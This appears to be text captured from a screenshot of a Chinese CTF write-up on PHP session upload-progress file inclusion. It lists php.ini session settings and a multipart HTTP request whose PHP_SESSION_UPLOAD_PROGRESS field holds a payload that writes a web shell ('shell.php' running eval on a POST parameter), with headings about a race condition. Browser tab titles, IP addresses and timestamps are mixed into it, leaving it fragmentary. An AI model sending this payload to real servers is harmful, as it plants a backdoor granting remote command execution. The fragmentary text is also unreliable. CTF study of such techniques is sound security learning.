 php伪协议 - 看不尽
ctf.show
(83条消息) CTFSHO
(o゚v゚)ノ Hi - sessio
47.94.236.117/file.t
(*´∇｀*) 欢迎回来!
(83条消息) Session
192.168.1.4:82/incl
73:26
cnblog
m/interpreter/p/14086164.html
29
8
二、写入session一句话
三、文件竞争
session.upload_progress.clea...
一、配置 #
CPP 复制 全屏
session.save_path //session文件存储地址
session.upload_progress.enabled //session文件上传上传
session.upload_progress.cleanup //定时清空文件
session.name PHPSESSID PHPSESSID
session.referer_check no value no value
session.save_handler files files
session.save_path D:\phpstudy_pro\Extensions\tmp\tmp D:\phpstudy_pro\Extensions\tmp\tmp
session.serialize_handler php php
session.sid_bits_per_character 5 5
session.sid_length 26 26
session.upload_progress.cleanup On On
session.upload_progress.enabled On On
session.upload_progress.freq 1% 1%
session.upload_progress.min_freq 1 1
二、写入session一句话
Cookie:PHPSESSID=abcdef 文件名
Content-Length: 3485
Content-Type: multipart/form-data; boundary=------------------------ac21825fa4e1cc68
Expect: 100-continue
Connection: close
--------------------------ac21825fa4e1cc68
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["cmd"])?>');?> 写入的内容
中
21:14
2023-06-11